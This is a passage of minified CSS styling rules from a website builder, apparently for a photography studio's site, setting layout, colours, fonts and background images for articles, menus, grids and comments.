.article-title-wrap{margin-top:0px}.css-z9zylj .pagination-numbered-links,[data-css-z9zylj] .pagination-numbered-links{margin-left:10px;margin-right:10px}.css-z9zylj .pagination-numbered-links > div + div,[data-css-z9zylj] .pagination-numbered-links > div + div{margin-left:10px}.css-z9zylj .pagination-numbered-links > div,[data-css-z9zylj] .pagination-numbered-links > div{margin-bottom:10px}.css-z9zylj .article-title-wrap + .article-meta-top,[data-css-z9zylj] .article-title-wrap + .article-meta-top{margin-top:0px}.css-z9zylj .article-header,[data-css-z9zylj] .article-header{margin-bottom:30px;-webkit-box-align:center;align-items:center}.css-z9zylj .article-header .article-title-wrap,[data-css-z9zylj] .article-header .article-title-wrap{-webkit-box-pack:center;justify-content:center}.css-z9zylj .article-header .article-title,[data-css-z9zylj] .article-header .article-title{text-align:center}.css-z9zylj .article-meta-bottom .article-author-link,[data-css-z9zylj] .article-meta-bottom .article-author-link{display:none}.css-z9zylj .article-meta-top .article-category-list,[data-css-z9zylj] .article-meta-top .article-category-list{display:none}.css-z9zylj .article-meta-top .tag-links,[data-css-z9zylj] .article-meta-top .tag-links{display:none}.css-z9zylj .article-footer,[data-css-z9zylj] .article-footer{height:0px}.css-z9zylj .pp-grid,[data-css-z9zylj] .pp-grid{margin:0px auto}.css-z9zylj .article-wrap-inner,[data-css-z9zylj] .article-wrap-inner{padding-top:0px}.css-z9zylj.pp-module--header__inner,[data-css-z9zylj].pp-module--header__inner{padding-top:0px}.css-nw9wcm,[data-css-nw9wcm]{padding-top:0px;padding-bottom:0px;background-color:transparent}.css-nw9wcm .article-comments-header,[data-css-nw9wcm] .article-comments-header{border-bottom:0px solid black;padding:0px;margin-bottom:0px}.css-nw9wcm .comments-body,[data-css-nw9wcm] .comments-body{background-color:transparent;background-size:cover;background-attachment:scroll;background-position:left top;max-height:400px;overflow:auto;background-repeat:no-repeat}.css-nw9wcm .comment-meta-above,[data-css-nw9wcm] .comment-meta-above{margin-bottom:0px;-webkit-box-pack:justify;justify-content:space-between}.css-nw9wcm .comment-inner,[data-css-nw9wcm] .comment-inner{border-bottom:0px solid rgb(0,0,0);padding:0px;background-color:transparent}.css-nw9wcm .cmt-f-submit,[data-css-nw9wcm] .cmt-f-submit{border-style:solid;padding:5px;background-color:rgb(255,255,255);border-color:rgb(0,0,0);border-width:1px}.css-nw9wcm .article-comments-inner,[data-css-nw9wcm] .article-comments-inner{width:100%}.css-nw9wcm .cmt-f-field,[data-css-nw9wcm] .cmt-f-field{border-color:rgb(0,0,0);padding:10px;border-width:1px;border-style:solid;background-color:transparent}.css-nw9wcm .comment + .comment .comment-inner,[data-css-nw9wcm] .comment + .comment .comment-inner{margin-top:0px}.css-nw9wcm .cmt-f-text-placeholder,[data-css-nw9wcm] .cmt-f-text-placeholder{padding:10px}.css-nw9wcm .comment-inner .awaiting-moderation,[data-css-nw9wcm] .comment-inner .awaiting-moderation{font-style:italic}.css-nw9wcm .comments-count,[data-css-nw9wcm] .comments-count{text-align:left}body.page .css-nw9wcm .comments-body,body.page [data-css-nw9wcm] .comments-body{max-height:none;overflow:visible}body.single .css-nw9wcm .comments-body,body.single [data-css-nw9wcm] .comments-body{max-height:none;overflow:visible}.thread-comments .css-nw9wcm .comments-body li li,.thread-comments [data-css-nw9wcm] .comments-body li li{margin-left:10px}.css-1rru6jj > .pp-grid,[data-css-1rru6jj] > .pp-grid{background-size:cover;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:no-repeat}.css-1rru6jj .pp-grid-item__read-more-wrap,[data-css-1rru6jj] .pp-grid-item__read-more-wrap{text-align:center;padding-top:20px;padding-bottom:0px}.css-1rru6jj .pp-grid-item__text-wrap,[data-css-1rru6jj] .pp-grid-item__text-wrap{margin:20px}.css-1rru6jj .pp-grid-item__image-above,[data-css-1rru6jj] .pp-grid-item__image-above{margin:20px}.css-1rru6jj .pp-grid-item,[data-css-1rru6jj] .pp-grid-item{border-style:solid;background-repeat:no-repeat;background-color:transparent;background-size:cover;background-attachment:scroll;border-color:rgb(0,0,0);background-position:left top;border-width:0px}.css-1rru6jj .pp-grid-image__inner,[data-css-1rru6jj] .pp-grid-image__inner{border-radius:0px;border-color:rgb(0,0,0);border-style:solid}.css-1rru6jj .pp-grid-item__text,[data-css-1rru6jj] .pp-grid-item__text{text-align:left}.css-1rru6jj .pp-grid-item__title,[data-css-1rru6jj] .pp-grid-item__title{text-align:left}.css-ek1mlt,[data-css-ek1mlt]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.css-ek1mlt,[data-css-ek1mlt]{margin-top:0px;text-align:center;margin-bottom:20px}.css-yqqmyq,[data-css-yqqmyq]{background-size:auto;min-height:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:rgb(245,243,241);padding:6.9% 2%;background-position:left top;border-top:0px solid black;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.pp-visualbuilder .css-yqqmyq,.pp-visualbuilder [data-css-yqqmyq]{min-height:auto}.css-yqqmyq body.admin-bar .css-yqqmyq,[data-css-yqqmyq] body.admin-bar [data-css-yqqmyq]{min-height:auto}@media screen and (min-width:783px){.css-yqqmyq body.admin-bar .css-yqqmyq,[data-css-yqqmyq] body.admin-bar [data-css-yqqmyq]{min-height:auto}}.css-y3svbr,[data-css-y3svbr]{background-size:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:transparent;padding:0% 4%;background-position:left top;border-top:0px solid black;background-repeat:no-repeat;max-width:1000px}.css-1w8m6bz,[data-css-1w8m6bz]{background-size:cover;border-width:0px 20px 0px 0px;border-color:rgb(245,243,241);background-attachment:scroll;background-color:transparent;padding:0%;background-position:right top;border-style:solid;background-repeat:no-repeat;background-image:url("https://kpcandco.com/wp-content/uploads/2022/05/Studio-Session-030.jpg");-webkit-box-pack:end;justify-content:flex-end}@media (max-width:767px){.pp-rendered .css-1w8m6bz,.pp-rendered [data-css-1w8m6bz]{border-width:0px 0px 20px}}.css-1nijjv2,[data-css-1nijjv2]{margin-top:0px;text-align:left;margin-bottom:0px}.css-1uxadh1,[data-css-1uxadh1]{background-size:cover;border-width:0px;border-color:black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:center center;border-style:solid;background-repeat:no-repeat;background-image:url("https://kpcandco.com/wp-content/uploads/2021/07/KPC_7542-virginia.jpg");-webkit-box-pack:start;justify-content:flex-start}.css-verg67,[data-css-verg67]{background-size:auto;border-width:0px;border-color:black;background-attachment:scroll;background-color:rgb(255,255,255);padding:4% 7%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:center;justify-content:center}.css-1iwhaaw,[data-css-1iwhaaw]{margin-top:50px;text-align:center;margin-bottom:30px}.css-jfqxpr .public-DraftStyleDefault-block,[data-css-jfqxpr] .public-DraftStyleDefault-block{text-align:center}.css-qaanij,[data-css-qaanij]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;text-align:center;background-repeat:repeat}.css-qaanij > ul > li > ul > li:hover >:not(ul),[data-css-qaanij] > ul > li > ul > li:hover >:not(ul){background-color:transparent}.css-qaanij > ul > li:hover >:not(ul),[data-css-qaanij] > ul > li:hover >:not(ul){background-color:transparent}.css-qaanij > ul > li > ul > li > ul,[data-css-qaanij] > ul > li > ul > li > ul{background-color:transparent}.css-qaanij > ul > li > ul,[data-css-qaanij] > ul > li > ul{background-color:transparent}.css-qaanij > ul > li > ul > li > ul > li >:not(ul),[data-css-qaanij] > ul > li > ul > li > ul > li >:not(ul){padding:0px}.css-qaanij > ul > li > ul > li >:not(ul),[data-css-qaanij] > ul > li > ul > li >:not(ul){padding:0px}.css-qaanij > ul > li >:not(ul),[data-css-qaanij] > ul > li >:not(ul){padding:10px 0px}.css-qaanij > ul > li > ul > li > ul > li,[data-css-qaanij] > ul > li > ul > li > ul > li{list-style-type:none}.css-qaanij > ul > li > ul > li,[data-css-qaanij] > ul > li > ul > li{list-style-type:none}.css-qaanij > ul > li,[data-css-qaanij] > ul > li{list-style-type:none}.css-qaanij,[data-css-qaanij]{padding-top:0px;padding-bottom:0px}.css-qaanij > ul > li > ul > li > ul > li:hover >:not(ul),[data-css-qaanij] > ul > li > ul > li > ul > li:hover >:not(ul){background-color:transparent}.css-1uksgtu,[data-css-1uksgtu]{background-size:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:transparent;padding:0% 4%;background-position:left top;border-top:20px solid rgb(245,243,241);background-repeat:no-repeat;max-width:1000px}.css-t84jez,[data-css-t84jez]{background-size:cover;border-width:0px 20px 0px 0px;border-color:rgb(245,243,241);background-attachment:scroll;background-color:transparent;padding:0%;background-position:center center;border-style:solid;background-repeat:no-repeat;background-image:url("https://kpcandco.com/wp-content/uploads/2022/04/KPC_9682-scaled.jpg");-webkit-box-pack:start;justify-content:flex-start}@media (max-width:767px){.pp-rendered .css-t84jez,.pp-rendered [data-css-t84jez]{border-width:0px 0px 20px}}.css-ujyhbn,[data-css-ujyhbn]{margin-top:0px;text-align:right;margin-bottom:0px}.css-7gcejw,[data-css-7gcejw]{background-size:auto;border-width:0px;border-color:black;background-attachment:scroll;background-color:rgb(255,255,255);padding:0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.css-1kadvmb,[data-css-1kadvmb]{background-size:auto;min-height:auto;border-bottom:1px solid rgb(218,218,218);background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-top:1px solid rgb(218,218,218);background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.pp-visualbuilder .css-1kadvmb,.pp-visualbuilder [data-css-1kadvmb]{min-height:auto}.css-1kadvmb body.admin-bar .css-1kadvmb,[data-css-1kadvmb] body.admin-bar [data-css-1kadvmb]{min-height:auto}@media screen and (min-width:783px){.css-1kadvmb body.admin-bar .css-1kadvmb,[data-css-1kadvmb] body.admin-bar [data-css-1kadvmb]{min-height:auto}}.css-158pvvv,[data-css-158pvvv]{background-size:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-top:0px solid rgb(173,173,173);background-repeat:no-repeat;max-width:1300px}.css-qs2h5d,[data-css-qs2h5d]{background-size:auto;border-width:0px;border-color:rgb(218,218,218);background-attachment:scroll;background-color:transparent;padding:3% 4.9% 0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}@media (max-width:767px){.pp-rendered .css-qs2h5d,.pp-rendered [data-css-qs2h5d]{padding:3% 4.9% 6.1%}}.css-6hrv9y,[data-css-6hrv9y]{margin-top:5px;text-align:center;margin-bottom:0px}.css-14jl8uh,[data-css-14jl8uh]{margin-top:0px;text-align:center;margin-bottom:20px}.css-18dxeib .public-DraftStyleDefault-block,[data-css-18dxeib] .public-DraftStyleDefault-block{text-align:center}.css-gotduy,[data-css-gotduy]{background-size:auto;border-width:0px 1px;border-color:rgb(218,218,218);background-attachment:scroll;background-color:transparent;padding:4% 4% 0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:center;justify-content:center}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-gotduy,.pp-rendered [data-css-gotduy]{border-width:1px 0px;padding:4% 4% 4.9%}}@media (max-width:767px){.pp-rendered .css-gotduy,.pp-rendered [data-css-gotduy]{border-width:1px;padding:4% 4% 4.9%}}.css-6vln7w,[data-css-6vln7w]{margin-top:9px;text-align:center;margin-bottom:10px}.css-yzsl0z .public-DraftStyleDefault-block,[data-css-yzsl0z] .public-DraftStyleDefault-block{text-align:center}.css-1qngwmw,[data-css-1qngwmw]{background-size:auto;border-width:0px 1px 0px 0px;border-color:rgb(218,218,218);background-attachment:scroll;background-color:transparent;padding:4% 4% 0% 0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-1qngwmw,.pp-rendered [data-css-1qngwmw]{padding:4% 4% 5.9% 0%}}@media (max-width:767px){.pp-rendered .css-1qngwmw,.pp-rendered [data-css-1qngwmw]{padding:4% 4% 5.1% 0%}}.css-hhyfe,[data-css-hhyfe]{margin-top:25px;text-align:center;margin-bottom:24px}.css-g4xq9m,[data-css-g4xq9m]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.css-g4xq9m,[data-css-g4xq9m]{margin-top:0px;text-align:center;margin-bottom:0px}.css-1xiswig,[data-css-1xiswig]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;text-align:center;background-repeat:repeat}.css-1xiswig > ul > li > ul > li:hover >:not(ul),[data-css-1xiswig] > ul > li > ul > li:hover >:not(ul){background-color:transparent}.css-1xiswig > ul > li:hover >:not(ul),[data-css-1xiswig] > ul > li:hover >:not(ul){background-color:transparent}.css-1xiswig > ul > li > ul > li > ul,[data-css-1xiswig] > ul > li > ul > li > ul{background-color:transparent}.css-1xiswig > ul > li > ul,[data-css-1xiswig] > ul > li > ul{background-color:transparent}.css-1xiswig > ul > li > ul > li > ul > li >:not(ul),[data-css-1xiswig] > ul > li > ul > li > ul > li >:not(ul){padding:0px 15px}.css-1xiswig > ul > li > ul > li >:not(ul),[data-css-1xiswig] > ul > li > ul > li >:not(ul){padding:6px 15px}.css-1xiswig > ul > li >:not(ul),[data-css-1xiswig] > ul > li >:not(ul){padding:5px 15px}.css-1xiswig > ul > li > ul > li > ul > li,[data-css-1xiswig] > ul > li > ul > li > ul > li{list-style-type:none}.css-1xiswig > ul > li > ul > li,[data-css-1xiswig] > ul > li > ul > li{list-style-type:none}.css-1xiswig > ul > li,[data-css-1xiswig] > ul > li{list-style-type:none}.css-1xiswig > ul > li > ul > li >:not(ul):not(.pp-menu-item-control),[data-css-1xiswig] > ul > li > ul > li >:not(ul):not(.pp-menu-item-control){border-style:solid;border-color:rgb(237,237,237);border-bottom-width:1px}.css-1xiswig > ul > li > ul > li:first-child >:not(ul),[data-css-1xiswig] > ul > li > ul > li:first-child >:not(ul){border-top-width:1px}.css-1xiswig > ul > li > ul > li.has-children.is-closed >:not(ul):not(.pp-menu-item-control),[data-css-1xiswig] > ul > li > ul > li.has-children.is-closed >:not(ul):not(.pp-menu-item-control){border-bottom-width:1px}.css-1xiswig li.has-children > .pp-menu-item-control,[data-css-1xiswig] li.has-children > .pp-menu-item-control{width:20%;text-align:center;cursor:pointer;position:absolute;top:0px;right:0px}.css-1xiswig li.is-open > .pp-menu-item-control.pp-menu-item-close,[data-css-1xiswig] li.is-open > .pp-menu-item-control.pp-menu-item-close{display:none}.css-1xiswig li.is-closed > .pp-menu-item-control.pp-menu-item-open,[data-css-1xiswig] li.is-closed > .pp-menu-item-control.pp-menu-item-open{display:none}.css-1xiswig,[data-css-1xiswig]{padding-top:0px;padding-bottom:0px}.css-1xiswig > ul > li > ul > li > ul > li:hover >:not(ul),[data-css-1xiswig] > ul > li > ul > li > ul > li:hover >:not(ul){background-color:transparent}.css-1fogzeq,[data-css-1fogzeq]{background-size:auto;border-width:0px;border-color:rgb(218,218,218);background-attachment:scroll;background-color:transparent;padding:8.6% 8.6% 0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-1fogzeq,.pp-rendered [data-css-1fogzeq]{border-width:1px 0px 0px}}@media (max-width:767px){.pp-rendered .css-1fogzeq,.pp-rendered [data-css-1fogzeq]{border-width:1px 0px 0px}}.css-1bhsgwt,[data-css-1bhsgwt]{margin-top:0px;text-align:left;margin-bottom:10px}.css-ghitrm .public-DraftStyleDefault-block,[data-css-ghitrm] .public-DraftStyleDefault-block{text-align:left}.css-lzypo7,[data-css-lzypo7]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;text-align:center;background-repeat:repeat}.css-lzypo7 > ul > li > ul > li:hover >:not(ul),[data-css-lzypo7] > ul > li > ul > li:hover >:not(ul){background-color:transparent}.css-lzypo7 > ul > li:hover >:not(ul),[data-css-lzypo7] > ul > li:hover >:not(ul){background-color:transparent}.css-lzypo7 > ul > li > ul > li > ul,[data-css-lzypo7] > ul > li > ul > li > ul{background-color:transparent}.css-lzypo7 > ul > li > ul,[data-css-lzypo7] > ul > li > ul{background-color:transparent}.css-lzypo7 > ul > li > ul > li > ul > li >:not(ul),[data-css-lzypo7] > ul > li > ul > li > ul > li >:not(ul){padding:0px 35px}.css-lzypo7 > ul > li > ul > li >:not(ul),[data-css-lzypo7] > ul > li > ul > li >:not(ul){padding:6px 35px}.css-lzypo7 > ul > li >:not(ul),[data-css-lzypo7] > ul > li >:not(ul){padding:7px 15px}.css-lzypo7 > ul > li > ul > li > ul > li,[data-css-lzypo7] > ul > li > ul > li > ul > li{list-style-type:none}.css-lzypo7 > ul > li > ul > li,[data-css-lzypo7] > ul > li > ul > li{list-style-type:none}.css-lzypo7 > ul > li,[data-css-lzypo7] > ul > li{list-style-type:none}.css-lzypo7 > ul > li > ul > li >:not(ul):not(.pp-menu-item-control),[data-css-lzypo7] > ul > li > ul > li >:not(ul):not(.pp-menu-item-control){border-style:solid;border-color:rgb(208,208,208);border-bottom-width:1px}.css-lzypo7 > ul > li > ul > li:first-child >:not(ul),[data-css-lzypo7] > ul > li > ul > li:first-child >:not(ul){border-top-width:1px}.css-lzypo7 > ul > li > ul > li.has-children.is-closed >:not(ul):not(.pp-menu-item-control),[data-css-lzypo7] > ul > li > ul > li.has-children.is-closed >:not(ul):not(.pp-menu-item-control){border-bottom-width:1px}.css-lzypo7,[data-css-lzypo7]{padding-top:0px;padding-bottom:0px}.css-lzypo7 > ul > li > ul > li > ul > li:hover >:not(ul),[data-css-lzypo7] > ul > li > ul > li > ul > li:hover >:not(ul){background-color:transparent}.css-1k3p7nd,[data-css-1k3p7nd]{background-size:auto;min-height:100%;border-bottom:0px solid black;background-attachment:scroll;background-color:rgb(245,243,241);width:350px;padding:2%;background-position:left top;border-top:0px solid black;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.css-1w7ik8a,[data-css-1w7ik8a]{background-size:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-top:0px solid black;background-repeat:no-repeat}.css-100uy4l,[data-css-100uy4l]{background-size:auto;border-width:0px;border-color:black;background-attachment:scroll;background-color:transparent;padding:3%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.css-131vbss,[data-css-131vbss]{margin-top:25px;text-align:center;margin-bottom:0px}.css-317tbr,[data-css-317tbr]{margin-top:0px;text-align:center;margin-bottom:9px}.css-1uqpm7z,[data-css-1uqpm7z]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.css-1uqpm7z,[data-css-1uqpm7z]{margin-top:20px;text-align:center;margin-bottom:0px}.css-tmsrv2,[data-css-tmsrv2]{background-size:cover;background-attachment:scroll;background-color:rgb(255,255,255);padding-bottom:0px;background-position:left top;padding-top:0px;background-repeat:no-repeat}.pp-visualbuilder .css-tmsrv2,.pp-visualbuilder [data-css-tmsrv2]{background-attachment:local}.css-tmsrv2 .copyright-footer,[data-css-tmsrv2] .copyright-footer{background-color:transparent}.css-1qo37bf,[data-css-1qo37bf]{width:120px;height:30px;transform:translate(-10px,10px)}@media (min-width:768px){.pp-rendered .css-1qo37bf,.pp-rendered [data-css-1qo37bf]{display:none}}@font-face{font-family:"monthglade-webfont.woff";src:url("https://kpcandco.com/wp-content/uploads/2021/09/monthglade-webfont.woff") format("woff")}._2ecdd74a-c4fd-4656-b291-1330e0eea1ac .article-date,.font-ed1bc1cb-1f5f-4489-ab07-263442e902f9{word-spacing:0em;line-height:110%;font-family:"Tenor Sans";color:rgba(255,255,255,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:700;letter-spacing:0.3em;font-size:10px}._2ecdd74a-c4fd-4656-b291-1330e0eea1ac .article-date a,.font-ed1bc1cb-1f5f-4489-ab07-263442e902f9 a{word-spacing:0em;line-height:110%;font-family:"Tenor Sans";color:rgba(255,255,255,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:700;letter-spacing:0.3em;font-size:10px}._2ecdd74a-c4fd-4656-b291-1330e0eea1ac .article-date a:visited,.font-ed1bc1cb-1f5f-4489-ab07-263442e902f9 a:visited{color:rgba(255,255,255,1)}._2ecdd74a-c4fd-4656-b291-1330e0eea1ac .article-date a:hover,.font-ed1bc1cb-1f5f-4489-ab07-263442e902f9 a:hover{word-spacing:0em;line-height:110%;font-family:"Tenor Sans";color:rgba(255,255,255,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:700;letter-spacing:0.3em;font-size:10px}._f218594e-a839-4353-be3a-c57203858b72 .pp-text-module-body,._3cef610e-d7c5-42df-b549-b0b6a216b7f3 .pp-menu > .pp-menu-items > .pp-menu-item,._3cef610e-d7c5-42df-b549-b0b6a216b7f3 .pp-menu > .pp-menu-items > .pp-menu-item input,._bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid .pp-grid-item__title,._edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid .pp-grid-item__read-more-wrap,._9a5c09de-e3bb-4eaa-886f-a5923a744cfb .pp-tile__layer:nth-child(5) .pp-tile__layer__inner,._9a5c09de-e3bb-4eaa-886f-a5923a744cfb .pp-tile__layer:nth-child(6) .pp-tile__layer__inner,.font-39db5294-81a3-4746-bf01-a624290bde2b{word-spacing:0em;line-height:140%;font-family:"monthglade-webfont.woff";color:rgba(88,88,88,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0em;font-size:24px}._f218594e-a839-4353-be3a-c57203858b72 .pp-text-module-body a,._3cef610e-d7c5-42df-b549-b0b6a216b7f3 .pp-menu > .pp-menu-items > .pp-menu-item a,._3cef610e-d7c5-42df-b549-b0b6a216b7f3 .pp-menu > .pp-menu-items > .pp-menu-item input a,._bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid .pp-grid-item__title a,._edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid .pp-grid-item__read-more-wrap a,._9a5c09de-e3bb-4eaa-886f-a5923a744cfb .pp-tile__layer:nth-child(5) .pp-tile__layer__inner a,._9a5c09de-e3bb-4eaa-886f-a5923a744cfb .pp-tile__layer:nth-child(6) .pp-tile__layer__inner a,.font-39db5294-81a3-4746-bf01-a624290bde2b a{word-spacing:0em;line-height:140%;font-family:"monthglade-webfont.woff";color:rgba(88,88,88,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0em;font-size:24px}._f218594e-a839-4353-be3a-c57203858b72 .pp-text-module-body a:visited,._3cef610e-d7c5-42df-b549-b0b6a216b7f3 .pp-menu > .pp-menu-items > .pp-menu-item a:visited,._3cef610e-d7c5-42df-b549-b0b6a216b7f3 .pp-menu > .pp-menu-items > .pp-menu-item input a:visited,._bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid .pp-grid-item__title a:visited,._edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid .pp-grid-item__read-more-wrap a:visited,._9a5c09de-e3bb-4eaa-886f-a5923a744cfb .pp-tile__layer:nth-child(5) .pp-tile__layer__inner a:visited,._9a5c09de-e3bb-4eaa-886f-a5923a744cfb .pp-tile__layer:nth-child(6) .pp-tile__layer__inner a:visited,.font-39db5294-81a3-4746-bf01-a624290bde2b a:visited{color:rgba(88,88,88,1)}._f218594e-a839-4353-be3a-c57203858b72 .pp-text-module-body a:hover,._3cef610e-d7c5-42df-b549-b0b6a216b7f3 .pp-menu > .pp-menu-items > .pp-menu-item a:hover,._3cef610e-d7c5-42df-b549-b0b6a216b7f3 .pp-menu > .pp-menu-items > .pp-menu-item input a:hover,._bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid .pp-grid-item__title a:hover,._edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid .pp-grid-item__read-more-wrap a:hover,._9a5c09de-e3bb-4eaa-886f-a5923a744cfb .pp-tile__layer:nth-child(5) .pp-tile__layer__inner a:hover,._9a5c09de-e3bb-4eaa-886f-a5923a744cfb .pp-tile__layer:nth-child(6) .pp-tile__layer__inner a:hover,.font-39db5294-81a3-4746-bf01-a624290bde2b a:hover{word-spacing:0em;line-height:140%;font-family:"monthglade-webfont.woff";color:rgba(53,53,53,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0em;font-size:24px}._9a5c09de-e3bb-4eaa-886f-a5923a744cfb .pp-tile__layer:nth-child(5) .pp-tile__layer__inner,._9a5c09de-e3bb-4eaa-886f-a5923a744cfb .pp-tile__layer:nth-child(6) .pp-tile__layer__inner{font-size:24%}._7e819335-a2d6-4cbf-8e3d-ea5ff74c3ac7 .pp-menu > .pp-menu-items > .pp-menu-item,._7e819335-a2d6-4cbf-8e3d-ea5ff74c3ac7 .pp-menu > .pp-menu-items > .pp-menu-item input,._691b44ea-5d62-4dc0-84a3-890959bd20d4 .pp-menu > .pp-menu-items > .pp-menu-item,._691b44ea-5d62-4dc0-84a3-890959bd20d4 .pp-menu > .pp-menu-items > .pp-menu-item input,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(6) .pp-tile__layer__inner,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(7) .pp-tile__layer__inner,.font-a0270629-a4b6-4c46-9f49-56f2f1e4c907{word-spacing:0em;line-height:100%;font-family:"Cormorant";color:rgba(59,59,59,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.36em;font-size:10px}._7e819335-a2d6-4cbf-8e3d-ea5ff74c3ac7 .pp-menu > .pp-menu-items > .pp-menu-item a,._7e819335-a2d6-4cbf-8e3d-ea5ff74c3ac7 .pp-menu > .pp-menu-items > .pp-menu-item input a,._691b44ea-5d62-4dc0-84a3-890959bd20d4 .pp-menu > .pp-menu-items > .pp-menu-item a,._691b44ea-5d62-4dc0-84a3-890959bd20d4 .pp-menu > .pp-menu-items > .pp-menu-item input a,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(6) .pp-tile__layer__inner a,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(7) .pp-tile__layer__inner a,.font-a0270629-a4b6-4c46-9f49-56f2f1e4c907 a{word-spacing:0em;line-height:100%;font-family:"Cormorant";color:rgba(59,59,59,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.36em;font-size:10px}._7e819335-a2d6-4cbf-8e3d-ea5ff74c3ac7 .pp-menu > .pp-menu-items > .pp-menu-item a:visited,._7e819335-a2d6-4cbf-8e3d-ea5ff74c3ac7 .pp-menu > .pp-menu-items > .pp-menu-item input a:visited,._691b44ea-5d62-4dc0-84a3-890959bd20d4 .pp-menu > .pp-menu-items > .pp-menu-item a:visited,._691b44ea-5d62-4dc0-84a3-890959bd20d4 .pp-menu > .pp-menu-items > .pp-menu-item input a:visited,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(6) .pp-tile__layer__inner a:visited,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(7) .pp-tile__layer__inner a:visited,.font-a0270629-a4b6-4c46-9f49-56f2f1e4c907 a:visited{color:rgba(59,59,59,1)}._7e819335-a2d6-4cbf-8e3d-ea5ff74c3ac7 .pp-menu > .pp-menu-items > .pp-menu-item a:hover,._7e819335-a2d6-4cbf-8e3d-ea5ff74c3ac7 .pp-menu > .pp-menu-items > .pp-menu-item input a:hover,._691b44ea-5d62-4dc0-84a3-890959bd20d4 .pp-menu > .pp-menu-items > .pp-menu-item a:hover,._691b44ea-5d62-4dc0-84a3-890959bd20d4 .pp-menu > .pp-menu-items > .pp-menu-item input a:hover,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(6) .pp-tile__layer__inner a:hover,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(7) .pp-tile__layer__inner a:hover,.font-a0270629-a4b6-4c46-9f49-56f2f1e4c907 a:hover{word-spacing:0em;line-height:100%;font-family:"Cormorant";color:rgba(59,59,59,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:700;letter-spacing:0.36em;font-size:10px}._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(6) .pp-tile__layer__inner,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(7) .pp-tile__layer__inner{font-size:10%}ol,ul:not(.comments-body-inner):not(.children),._e409513c-a7a6-4890-a023-a0429cbff00d .pp-text-module-body,._bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid .pp-grid-item__text,.font-04567ef7-669e-4d87-b3d3-e4e4dda5fa14{word-spacing:0em;line-height:130%;font-family:"Lato";color:rgba(76,76,76,1);text-transform:none;font-variant:small-caps;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.07em;font-size:15px}ol a,ul:not(.comments-body-inner):not(.children) a,._e409513c-a7a6-4890-a023-a0429cbff00d .pp-text-module-body a,._bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid .pp-grid-item__text a,.font-04567ef7-669e-4d87-b3d3-e4e4dda5fa14 a{word-spacing:0em;line-height:130%;font-family:"Lato";color:rgba(76,76,76,1);text-transform:none;font-variant:small-caps;text-decoration:underline;font-style:normal;font-weight:400;letter-spacing:0.07em;font-size:15px}ol a:visited,ul:not(.comments-body-inner):not(.children) a:visited,._e409513c-a7a6-4890-a023-a0429cbff00d .pp-text-module-body 